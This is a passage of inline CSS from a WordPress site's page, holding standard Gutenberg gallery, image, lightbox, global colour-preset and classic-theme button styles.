70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
